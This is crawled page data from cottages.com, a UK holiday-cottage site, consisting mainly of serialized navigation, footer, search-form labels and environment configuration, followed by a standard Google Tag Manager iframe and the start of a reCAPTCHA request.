out","link":{"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Treat your mother to a UK cottage break","href":"https://www.cottages.com/blog/mothers-day-short-breaks","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Wuthering Heights \u0026 Winter Escapes","href":"https://www.cottages.com/blog/wuthering-heights-locations","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"UK Easter Events for 2026","href":"https://www.cottages.com/blog/uk-easter-events","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Support CDC","link":{"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Get started (Cottages)","link":{"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"fields":{"contentfulIdName":"Alert banner- Cottages"}}},"footer":{"id":"Cottages footer","panels":[{"fields":{"id":"Need help","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"fields":{"id":"Footer panel FAQ","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}}}},{"fields":{"id":"Partner with us","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"fields":{"id":"Let your property","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}}}},{"fields":{"id":"Book with confidence","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"fields":{"id":"Read full details","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}}}],"menu":{"fields":{"id":"Footer menu","menuItems":[{"fields":{"id":"Company","link":{"fields":{"id":"Company Title","displayText":"Company","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"About Cottages.com","link":{"fields":{"id":"About Cottages.com (LYP)","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"}},"highlight":false}},{"fields":{"id":"About Awaze","link":{"fields":{"id":"About Awaze","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true}},"highlight":false}},{"fields":{"id":"Press and media","link":{"fields":{"id":"Press and media (LYP)","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Customer Information","link":{"fields":{"id":"Customer Information Title","displayText":"Customer Information","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"FAQs, help and support","highlight":false,"link":{"fields":{"id":"FAQs, help and support","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}}}},{"fields":{"id":"Important holiday information","highlight":false,"link":{"fields":{"id":"Important holiday information","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}}}},{"fields":{"id":"Insurance","highlight":false,"link":{"fields":{"id":"Insurance","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}}}},{"fields":{"id":"Booking conditions","highlight":false,"link":{"fields":{"id":"Booking conditions","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}}}]}},{"fields":{"id":"Inspiration","link":{"fields":{"id":"Inspiration Title","displayText":"Inspiration","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Travel guides","link":{"fields":{"id":"Travel guides (Cottages)","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false}},"highlight":false}},{"fields":{"id":"Our collections","link":{"fields":{"id":"Our collections (Cottages)","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false}},"highlight":false}},{"fields":{"id":"Our breaks","link":{"fields":{"id":"Our breaks (Cottages)","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false}},"highlight":false}},{"fields":{"id":"Deals and offers","link":{"fields":{"id":"Deals and offers","displayText":"Deals and offers","href":"/promotions","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Policies","link":{"fields":{"id":"Policies Title","displayText":"Policies","href":"/","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Cookie policy","link":{"fields":{"id":"Cookie policy (Cottages)","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Security and privacy","link":{"fields":{"id":"Security and privacy (Cottages)","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of use","link":{"fields":{"id":"Terms of use (Cottages)","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false}},"highlight":false}},{"fields":{"id":"Modern Slavery Statement","link":{"fields":{"id":"Modern Slavery Statement (Cottages)","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false}},"highlight":false}},{"fields":{"id":"Sitemap","link":{"fields":{"id":"Sitemap (Cottages)","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false}},"highlight":false}}]}}]}},"socialMediaIcons":[{"fields":{"id":"Twitter","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Facebook","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Instagram","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Pinterest","displayText":"Pinterest","href":"https://uk.pinterest.com/cottagescom/","openInNew":true,"rel":"noopener"}},{"fields":{"id":"YouTube","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"}},{"fields":{"id":"TikTok","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"fields":{"id":"Terms and conditions","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}}},"unparsedSearchConfig":{"id":"Cottages config","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2028-01-01","flexibilityDefault":3,"durationDefault":7,"accommodationTypeDefault":"cottages","flexibilityOptions":[{"options":[{"key":"+/- 3 days","value":"3"},{"key":"+/- 7 days","value":"7"},{"key":"Exact Date","value":"0"}]}],"durationOptions":[{"label":"Popular Durations","options":[{"key":"3 nights","value":"3"},{"key":"4 nights","value":"4"},{"key":"7 nights","value":"7"},{"key":"2 nights","value":"2"}]},{"label":"Other Durations","options":[{"key":"1 night","value":"1"},{"key":"5 nights","value":"5"},{"key":"6 nights","value":"6"},{"key":"8 nights","value":"8"},{"key":"9 nights","value":"9"},{"key":"10 nights","value":"10"},{"key":"14 nights","value":"14"},{"key":"21 nights","value":"21"},{"key":"28 nights","value":"28"}]}]},"lcpImage":null,"breadcrumbs":[{"name":"Home","slug":"/","url":"https://www.cottages.com/"},{"name":"Collections","slug":null,"url":null}],"labels":{"search.destination.searchFormTitle":"Your search","search.searchBar.searchFormSubmitBtn":"Search","search.destination.inputTitle":"Search destination","search.destination.accordionTitle":"Select destination","search.destination.placeholder":"Enter destination","search.destination.popularAreas":"Popular Areas","search.destination.popularAreasExpand":"All Popular Areas","search.destination.popularDestinations":"Popular Destinations","search.destination.closeBtn":"Close","search.destination.clearBtn":"Clear","search.destination.drawerPlaceholder":"Browse by country or region","search.destination.drawerLabel":"Destination","search.destination.autocomplete.firstGroupHeading":"Destinations","search.destination.autocomplete.secondGroupHeading":"Holiday Homes","search.destination.autocomplete.placeholder":"Enter destination","search.destination.autocomplete.error":"There was an error.","search.destination.autocomplete.loading":"Loading...","search.destination.autocomplete.noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","search.destination.autocomplete.noResultBtn":"Browse destinations","search.datesSelector.placeholder":"Enter dates","search.datesSelector.confirm":"Apply","search.datesSelector.startDateLabel":"Start date","search.datesSelector.startDateInfoText":"Get exact prices and availability","search.datesSelector.startDatePlaceholder":"Select","search.datesSelector.startDateAriaLabel":"Date picker input","search.datesSelector.durationLabel":"Duration","search.datesSelector.durationValidationMsg":"Please select how much flexibilty in dates you wish to have","search.datesSelector.rangeLabel":"Flexibility","search.datesSelector.rangeValidationMsg":"Please choose the duration of your stay","search.datesSelector.calendarFormTitle":"Check In and Duration","search.datesSelector.clearBtn":"Clear","search.datesSelector.drawer.closeBtn":"Close","search.partySelector.infants.validationMsg":"Please choose how many infants are going","search.partySelector.infants.label":"Infants","search.partySelector.infants.description":"Aged up to 2","search.partySelector.children.validationMsg":"Please choose how many children are going","search.partySelector.children.label":"Children","search.partySelector.children.description":"Aged 3-17","search.partySelector.adults.validationMsg":"Please choose how many adults are going","search.partySelector.adults.label":"Adults","search.partySelector.pets.validationMsg":"Please choose how many pets are going","search.partySelector.pets.label":"Pets","search.partySelector.summary.guest":"guest","search.partySelector.summary.guestPlural":"guests","search.partySelector.summary.pet":"pet","search.partySelector.summary.petPlural":"pets","search.partySelector.drawer.heading":"Guests","search.datesSelector.nightLabel":"night","search.datesSelector.nightsLabel":"nights","search.destination.allOfPrefix":"All of","search.partySelector.drawer.closeLabel":"Close","search.partySelector.drawer.buttonLabel":"Apply","search.summaryStrings.hintLabel":"Where would you like to go?","search.summaryStrings.defaultPlaceholder":"Add destination, dates, guests","search.summaryStrings.dateNoLocationPlaceholder":"Add destination","search.summaryStrings.locationNoDatePlaceholder":"Add date for exact prices and availability","search.summaryStrings.daysLabel":"days","search.summaryStrings.nightLabel":"night","search.summaryStrings.nightsLabel":"nights","search.summaryStrings.guestLabel":"guest","search.summaryStrings.guestsLabel":"guests","search.summaryStrings.searchIconTitle":"Open search panel","search.destination.inputFacadeClearButtonAriaLabel":"clear","search.destination.autocomplete.clearButtonAriaLabel":"Clear the search field","search.partySelector.partySizeInput.iconLabel":"Party size","search.datesSelector.inputFacadeClearButtonAriaLabel":"clear","search.datesSelector.calendarTranslations.prevButtonTitle":"View previous month","search.datesSelector.calendarTranslations.nextButtonTitle":"View next month","search.datesSelector.calendarTranslations.unavailabilityHeadingText":"There aren't any available dates","search.datesSelector.calendarTranslations.unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","search.partySelector.partySizeInput.placeholder":"Enter Party","search.destination.iconLabel":"Destination picker","search.destination.backBtn":"Back","search.datesSelector.closeBtn":"Close","search.datesSelector.decline":"decline","search.partySelector.inputFacadeClearButtonAriaLabel":"clear fields"},"optimizelySdkKey":"Xmmd2BSHWrDpqmiDYsoQW","interstitialPageData":null,"blogData":{},"experiments":null,"pageType":"Theme","hrefLangs":null,"schemaMarkup":"{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://www.cottages.com/\"}]}","userDeviceType":"desktop","awazeClient":"","showPhoneIcon":false},"__N_SSG":true},"page":"/static/module/[...slug]","query":{"slug":["collections","www.cottages.com","cottages.com","en","GB","826","GBP","current","null","null","null","desktop"]},"buildId":"landing-pages-mfe-a4b6da0","assetPrefix":"https://static.age.awaze.com/landing-pages-mfe/a4b6da0","runtimeConfig":{"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","OPTIMIZELY_SDK_KEY":"Xmmd2BSHWrDpqmiDYsoQW","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/a4b6da0","dev":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://dev.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.hoseasons.co.uk","en-GB":"https://dev.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://dev.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.cottages.com","en-GB":"https://dev.cottages.com"}},"novasol":{"baseUrl":"https://dev.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://dev.novasol.dk","de":"https://dev.novasol.de","en":"https://dev.novasol.com","es":"https://dev.novasol-vacaciones.es","fr":"https://dev.novasol-vacances.fr","hr":"https://dev.novasol.hr","it":"https://dev.novasol.it","nb":"https://dev.novasol.no","pl":"https://dev.novasol.pl","sv":"https://dev.novasol.se","de-AT":"https://dev.novasol.at","de-CH":"https://dev.novasol.ch","de-DE":"https://dev.novasol.de","en-GB":"https://dev.novasol.co.uk","en-US":"https://dev.novasol.us","nl-NL":"https://dev.novasol.nl"}},"fincallorca":{"baseUrl":"https://dev.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://dev.fincallorca.de","es":"https://dev.fincallorca.es","de-DE":"https://dev.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.dev.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.dev.jamesvillas.co.uk"}},"LOCATION_API_KEY":"hOR1ZwtmS34WyObdQooyJ5i2kquTvJlm8bP3bgZA","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.dev.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.dev.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_dev"}},"pprd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://pprd.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.hoseasons.co.uk","en-GB":"https://pprd.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://pprd.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.cottages.com","en-GB":"https://pprd.cottages.com"}},"novasol":{"baseUrl":"https://pprd.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://pprd.novasol.dk","de":"https://pprd.novasol.de","en":"https://pprd.novasol.com","es":"https://pprd.novasol-vacaciones.es","fr":"https://pprd.novasol-vacances.fr","hr":"https://pprd.novasol.hr","it":"https://pprd.novasol.it","nb":"https://pprd.novasol.no","pl":"https://pprd.novasol.pl","sv":"https://pprd.novasol.se","de-AT":"https://pprd.novasol.at","de-CH":"https://pprd.novasol.ch","de-DE":"https://pprd.novasol.de","en-GB":"https://pprd.novasol.co.uk","en-US":"https://pprd.novasol.us","nl-NL":"https://pprd.novasol.nl"}},"fincallorca":{"baseUrl":"https://pprd.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://pprd.fincallorca.de","es":"https://pprd.fincallorca.es","de-DE":"https://pprd.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.pprd.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.pprd.jamesvillas.co.uk"}},"LOCATION_API_KEY":"e2PocJ9J8V5fM5D2vfJrv8YkSCWtw56E8YRFuWNc","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.pprd.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.pprd.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_pprd"}},"prd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://www.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.hoseasons.co.uk","en-GB":"https://www.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://www.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.cottages.com","en-GB":"https://www.cottages.com"}},"novasol":{"baseUrl":"https://www.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://www.novasol.dk","de":"https://www.novasol.de","en":"https://www.novasol.com","es":"https://www.novasol-vacaciones.es","fr":"https://www.novasol-vacances.fr","hr":"https://www.novasol.hr","it":"https://www.novasol.it","nb":"https://www.novasol.no","pl":"https://www.novasol.pl","sv":"https://www.novasol.se","de-AT":"https://www.novasol.at","de-CH":"https://www.novasol.ch","de-DE":"https://www.novasol.de","en-GB":"https://www.novasol.co.uk","en-US":"https://www.novasol.us","nl-NL":"https://www.novasol.nl"}},"fincallorca":{"baseUrl":"https://www.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://www.fincallorca.de","es":"https://www.fincallorca.es","de-DE":"https://www.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.jamesvillas.co.uk"}},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/a4b6da0","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token"}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[70545,84339],"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 23
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fcollections" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_&co=aHR0cHM6Ly93d3cuY290dGFnZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ccike12d67sl
body_size: 48963
content:
